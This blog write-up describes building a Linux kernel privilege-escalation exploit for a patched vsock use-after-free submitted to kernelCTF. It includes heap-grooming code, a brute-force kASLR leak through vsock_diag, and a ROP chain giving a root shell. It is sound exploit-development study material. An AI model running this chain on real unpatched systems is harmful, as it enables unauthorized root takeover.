What started off as casual scrolling through the KernelCTF submissions quickly spiraled into a weeks-long deep dive into a deceptively simple patch - and my first root shell from a Linux kernel exploit!
While browsing the public spreadsheet of submissions, I saw an interesting entry: exp237. The bug patch seemed incredibly simple, and I was amazed that a researcher was able to leverage the issue for privilege escalation. So I set off on a journey that would lower my GPA and occasionally leave me questioning my sanity: My first linux kernel exploit!
Before we can start diving into the exploit development, we need to set up a good linux kernel debugging environment. I decided to use QEMU with scripts from midas's awesome writeup with bata's gdb kernel extensions. I chose to start with linux kernel 6.6.75 since it was close to the versions being exploited by the other researchers. I actually completed this entire project within WSL so that I could write the exploit on my Windows school computer!

As you can see from the patch below, the fix only involves a few lines of code. From the code and the description, it is shown that a transport reassignment can trigger vsock_remove_sock, which calls vsock_remove_bound which decreases the reference counter on a vsock object incorrectly (if the socket was unbound to begin with).
When an object's reference counter reaches zero in the kernel, that object is freed to its respective memory manager. Ideally after freeing the vsock object, we will be able to trigger some sort of Use After Free (UAF) to gain a better primitive and escalate privileges.
--- a/net/vmw_vsock/af_vsock.c
+++ b/net/vmw_vsock/af_vsock.c
@@ -337,7 +337,10 @@ EXPORT_SYMBOL_GPL(vsock_find_connected_socket);
void vsock_remove_sock(struct vsock_sock *vsk)
{
- vsock_remove_bound(vsk);
+ /* Transport reassignment must not remove the binding. */
+ if (sock_flag(sk_vsock(vsk), SOCK_DEAD))
+ vsock_remove_bound(vsk);
+
vsock_remove_connected(vsk);
}
EXPORT_SYMBOL_GPL(vsock_remove_sock);
@@ -821,12 +824,13 @@ static void __vsock_release(struct sock *sk, int level)
*/
lock_sock_nested(sk, level);
+ sock_orphan(sk);
+
if (vsk->transport)
vsk->transport->release(vsk);
else if (sock_type_connectible(sk->sk_type))
vsock_remove_sock(vsk);
- sock_orphan(sk);
sk->sk_shutdown = SHUTDOWN_MASK;
skb_queue_purge(&sk->sk_receive_queue);
Along with this patch, the maintainers also added a test-case for the bug, which proved useful in starting out the exploit.
#define MAX_PORT_RETRIES 24 /* net/vmw_vsock/af_vsock.c */
#define VMADDR_CID_NONEXISTING 42
/* Test attempts to trigger a transport release for an unbound socket. This can
* lead to a reference count mishandling.
*/
static void test_seqpacket_transport_uaf_client(const struct test_opts *opts)
{
int sockets[MAX_PORT_RETRIES];
struct sockaddr_vm addr;
int s, i, alen;
s = vsock_bind(VMADDR_CID_LOCAL, VMADDR_PORT_ANY, SOCK_SEQPACKET);
alen = sizeof(addr);
if (getsockname(s, (struct sockaddr *)&addr, &alen)) {
perror("getsockname");
exit(EXIT_FAILURE);
}
for (i = 0; i < MAX_PORT_RETRIES; ++i)
sockets[i] = vsock_bind(VMADDR_CID_ANY, ++addr.svm_port,
SOCK_SEQPACKET);
close(s);
s = socket(AF_VSOCK, SOCK_SEQPACKET, 0);
if (s < 0) {
perror("socket");
exit(EXIT_FAILURE);
}
if (!connect(s, (struct sockaddr *)&addr, alen)) {
fprintf(stderr, "Unexpected connect() #1 success\n");
exit(EXIT_FAILURE);
}
/* connect() #1 failed: transport set, sk in unbound list. */
addr.svm_cid = VMADDR_CID_NONEXISTING;
if (!connect(s, (struct sockaddr *)&addr, alen)) {
fprintf(stderr, "Unexpected connect() #2 success\n");
exit(EXIT_FAILURE);
}
/* connect() #2 failed: transport unset, sk ref dropped? */
addr.svm_cid = VMADDR_CID_LOCAL;
addr.svm_port = VMADDR_PORT_ANY;
/* Vulnerable system may crash now. */
bind(s, (struct sockaddr *)&addr, alen);
close(s);
while (i--)
close(sockets[i]);
control_writeln("DONE");
}
With this being a UAF bug, I initially had the idea of attempting a cross-cache attack. My broad plan was as follows...
msg_msgSlightly modifying and running the test code on my VM (see crash.c) actually leads to the kernel panic seen below! Through some debugging, we find that the vsock object is actually still linked into the vsock_bind_table despite being freed. Great!

The panic occurs when AppArmor dereferences a NULL sk_security pointer during a bind() call on the recycled socket. This confirms the UAF and highlights the obstacle posed by LSM hooks (see below).

The first major roadblock we hit is apparmor. This is the seen in the above callstack where the kernel invokes security_socket_bind and aa_sk_perm. The security_socket_* functions are Linux Security Module (LSM) hooks which call into AppArmor. So how is our socket failing for AppArmor security check?
Investigating the problem, it is apparent that __sk_destruct calls sk_prot_free which calls security_sk_free. So when we trigger our bug to decrement the refcnt and the vsock is freed, the sk->sk_security pointer will be zeroed out.
/**
* security_sk_free() - Free the sock's LSM blob
* @sk: sock
*
* Deallocate security structure.
*/
void security_sk_free(struct sock *sk)
{
call_void_hook(sk_free_security, sk);
kfree(sk->sk_security);
sk->sk_security = NULL;
}
But when we call security_socket_bind, the AppArmor function dereferences this sk->sk_security struct. Worse yet, it seems like almost every socket function has an LSM counterpart. In short: the kernel grants us a dangling pointer to the socket — but AppArmor ensures we crash before we can do anything useful with it. So how can we UAF if we can't even call any useful functions with our recycled socket?
gef> p security_socket_*
security_socket_accept security_socket_getpeername
security_socket_bind security_socket_getpeersec_dgram
security_socket_connect security_socket_getpeersec_stream
security_socket_create security_socket_getsockname
security_socket_getsockopt security_socket_sendmsg
security_socket_listen security_socket_setsockopt
security_socket_post_create security_socket_shutdown
security_socket_recvmsg security_socket_socketpair
We have two main options.
I decided to explore option #2 first.

My first focus was to find a way to leak some addresses. Some "obvious" choices would be functions like getsockopt or getsockname but these functions are all protected by apparmor. Browsing through source code, I stumbled upon the vsock_diag_dump feature. This was a super interesting function, as it isn't protected by apparmor. The code is listed below.
static int vsock_diag_dump(struct sk_buff *skb, struct netlink_callback *cb)
{
// ... snip ...
/* Bind table (locally created sockets) */
if (table == 0) {
while (bucket < ARRAY_SIZE(vsock_bind_table)) {
struct list_head *head = &vsock_bind_table[bucket];
i = 0;
list_for_each_entry(vsk, head, bound_table) {
struct sock *sk = sk_vsock(vsk);
if (!net_eq(sock_net(sk), net))
continue;
if (i < last_i)
goto next_bind;
if (!(req->vdiag_states & (1 << sk->sk_state)))
goto next_bind;
if (sk_diag_fill(sk, skb,
NETLINK_CB(cb->skb).portid,
cb->nlh->nlmsg_seq,
NLM_F_MULTI) < 0)
goto done;
next_bind:
i++;
}
last_i = 0;
bucket++;
}
table++;
bucket = 0;
}
// ... snip ...
}
Since our freed socket is still in the bind table, there are only two checks keeping us from dumping some information from the socket. The sk->sk_state check is easy to pass (not requiring any leaks), but the sk_net check seems tougher. How can we forge a sk->__sk_common->skc_net pointer without having a kASLR leak yet? This is where I was stuck for around a week, but was able to overcome this difficulty thanks to help from the community on discord!
Stuck in my tracks, I resorted to the kernelctf community, sharing the above checks on the discord. Almost immediately, @h0mbre responded with the idea of brute forcing the skc_net pointer, essentially using vsock_diag_dump as a side channel! Brilliant 🤯!

So in summary, we do the following to leak init_net...
Spray pipes to reclaim the UAF'd socket's page
Fill each pipe buffer QWORD-by-QWORD with controlled values
Use vsock_diag_dump() as a side channel to detect if our overwritten struct is "valid enough" to bypass filtering
Once vsock_diag_dump() stops reporting our socket, we know we corrupted skc_net
We then brute force the lower bits of init_net until the socket is accepted again - giving us a full kASLR bypass
The suggestion to use pipe backing pages by @h0mbre turned out to be way more stable/usable than the msg_msg objects I was using before. With a little bit of work, I was able to get the following code to sucessfully leak the sk_net pointer.
int junk[FLUSH];
for (int i = 0; i < FLUSH; i++)
junk[i] = socket(AF_VSOCK, SOCK_SEQPACKET, 0);
puts("[+] pre alloc sockets");
int pre[PRE];
for (int i = 0; i < PRE; i++)
pre[i] = socket(AF_VSOCK, SOCK_SEQPACKET, 0);
// ... snip ... (alloc target & trigger uaf)
puts("[+] fill up the cpu partial list");
for (int i = 4; i < FLUSH; i += OBJS_PER_SLAB)
close(junk[i]);
puts("[+] free all the pre/post alloc-ed objects");
for (int i = 0; i < POST; i++)
close(post[i]);
for (int i = 0; i < PRE; i++)
close(pre[i]);
The pre & post allocation of objects ensures that the entire page is actually returned to the buddy allocater (see this writeup). Below is the code to actually find the skc_net pointer.
int pipes[NUM_PIPES][2];
char page[PAGE_SIZE];
memset(page, 2, PAGE_SIZE); // skc_state must be 2
puts("[+] reclaim page");
int w = 0;
int j;
i = 0;
while (i < NUM_PIPES) {
sleep(0.1);
if (pipe(&pipes[i][0]) < 0) {
perror("pipe");
break;
}
printf(".");
fflush(stdout);
w = 0;
while (w < PAGE_SIZE) {
ssize_t written = write(pipes[i][1], page, 8);
j = query_vsock_diag();
w += written;
if (j != 48) goto out;
}
i++;
if (i % 32 == 0) puts("");
}
As you can see, this code just keeps creating new pipes and populating them one QWORD at a time (0x0202020202020202 to satisfy skc_state), until vsock_diag_dump doesn't find the victim socket anymore. This means that we have overwritten skc_net. Once we actually overwrite the pointer, we just need to brute force the lower 32-bits of the address in the same fasion.
long base = 0xffffffff84bb0000; // determined through experimentation
long off = 0;
long addy;
printf("[+] attempting net overwrite (aslr bypass).\n");
while (off < 0xffffffff) {
close(pipes[i][0]);
close(pipes[i][1]);
if (pipe(&pipes[i][0]) < 0) {
perror("pipe");
}
addy = base + off;
write(pipes[i][1], page, w - 8);
write(pipes[i][1], &addy, 8);
if (off % 256 == 0) {
printf("+");
fflush(stdout);
}
j = query_vsock_diag();
if (j == 48) {
printf("\n[*] LEAK init_net @ 0x%lx\n", base + off);
goto out2;
}
off += 128;
}
With the skc_net overwrite, we have killed two birds with one stone. We defeat kASLR and land at a known offset in our vsock object.

Now all that is left is to find a reliable way to redirect execution flow...
To control the instruction pointer, I resorted to the vsock_release function, since it is one of the few vsock functionalities not protected by apparmor.
static int vsock_release(struct socket *sock)
{
struct sock *sk = sock->sk;
if (!sk)
return 0;
sk->sk_prot->close(sk, 0);
__vsock_release(sk, 0);
sock->sk = NULL;
sock->state = SS_FREE;
return 0;
}
We are most interested in the call to sk->sk_prot->close(sk, 0). Since we control sk, we need a valid pointer to a pointer to a function. This had me stumped for a while, until I started thinking about using the other valid proto objects. I found that raw_proto had a pointer to an abort function shown below.
int raw_abort(struct sock *sk, int err)
{
lock_sock(sk);
sk->sk_err = err;
sk_error_report(sk);
__udp_disconnect(sk, 0);
release_sock(sk);
return 0;
}
This function calls into sk_error_report, which is shown below.
void sk_error_report(struct sock *sk)
{
sk->sk_error_report(sk);
switch (sk->sk_family) {
case AF_INET:
fallthrough;
case AF_INET6:
trace_inet_sk_error_report(sk);
break;
default:
break;
}
}
So if we can overwrite the sk->sk_error_report field of our socket with a stack pivot gadget, we should be able to jump to a ROP chain starting at the base of the socket.

A nice visualization of the state of the vsock after the overwrite is below.
sk->sk_prot --> &raw_proto
↳ .close = raw_abort
↳ sk->sk_error_report(sk) → *stack pivot*
Another important mention is that it became necessary to forge the sk_lock member with some null bytes and pointers (determined through lots of debugging). With all of this figured out, I constructed the following ROP chain.
long kern_base = base + off - 0x3bb1f80;
printf("[*] leaked kernel base @ 0x%lx\n", kern_base);
// calculate some rop gadgets
long raw_proto_abort = kern_base + 0x2efa8c0;
long null_ptr = kern_base + 0x2eeaee0;
long init_cred = kern_base + 0x2c74d80;
long pop_r15_ret = kern_base + 0x15e93f;
long push_rbx_pop_rsp_ret = kern_base + 0x6b9529;
long pop_rdi_ret = kern_base + 0x15e940;
long commit_creds = kern_base + 0x1fcc40;
long ret = kern_base + 0x5d2;
// info for returning to usermode
long user_cs = 0x33;
long user_ss = 0x2b;
long user_rflags = 0x202;
long shell = (long)get_shell;
uint64_t* user_rsp = (uint64_t*)get_user_rsp();
// return to user mode
long swapgs_restore_regs_and_return_to_usermode = kern_base + 0x16011a6;
//getchar();
printf("[+] writing the rop chain\n");
close(pipes[i][0]);
close(pipes[i][1]);
if (pipe(&pipes[i][0]) < 0) {
perror("pipe");
}
printf("[+] writing payload to vsk\n");
write(pipes[i][1], page, w - 56);
char buf[0x330];
memset(buf, 'A', 0x330);
char not[0x330];
memset(not, 0, 0x330);
// create the rop chain!
write(pipes[i][1], &pop_rdi_ret, 8); // stack pivot target
write(pipes[i][1], &init_cred, 8);
write(pipes[i][1], &ret, 8);
write(pipes[i][1], &ret, 8);
write(pipes[i][1], &pop_r15_ret, 8); // junk
write(pipes[i][1], &raw_proto_abort, 8); // sk_prot (calls sk->sk_error_report())
write(pipes[i][1], &ret, 8);
write(pipes[i][1], &commit_creds, 8); // commit_creds(init_cred);
write(pipes[i][1], &swapgs_restore_regs_and_return_to_usermode, 8);
write(pipes[i][1], &null_ptr, 8); // rax
write(pipes[i][1], &null_ptr, 8); // rdi
write(pipes[i][1], &shell, 8); // rip
write(pipes[i][1], &user_cs, 8);
write(pipes[i][1], &user_rflags, 8);
write(pipes[i][1], user_rsp, 8); // rsp
write(pipes[i][1], &user_ss, 8);
write(pipes[i][1], buf, 0x18);
write(pipes[i][1], ¬, 8); // sk_lock
write(pipes[i][1], ¬, 8); // sk_lock
write(pipes[i][1], &null_ptr, 8); // sk_lock
write(pipes[i][1], &null_ptr, 8); // sk_lock
write(pipes[i][1], buf, 0x200);
write(pipes[i][1], &push_rbx_pop_rsp_ret, 8); // stack pivot [sk_error_report()]
//getchar();
close(s); // trigger the exploit!
Notice that I did not call prepare_kernel_cred(NULL) since this is no longer supported (causes a crash). Instead I opted to call commit_creds with init_cred - a structure with a constant offset from the kernel base possessing uid=gid=0. I also borrowed the swapgs_restore_regs_and_return_to_usermode technique from this blog. With all of those puzzle pieces in place, our exploit gives a root shell!

The final source code for the exploit is posted here. The exploit could still be much more reliable and elegant, but for my first kernel pwn I am happy with it!
EDIT: Check out some amazing follow-on work done by ktranowl! In their writeup, the exploit was modified to make it much faster and more reliable! Amazing research!
For a bug involving just a few lines of patch code, this journey taught me way more about the kernel than I ever could have expected! I could never have completed this exploit without all of the super helpful hackers on the #kernelctf discord channel! Thank you all + happy pwning!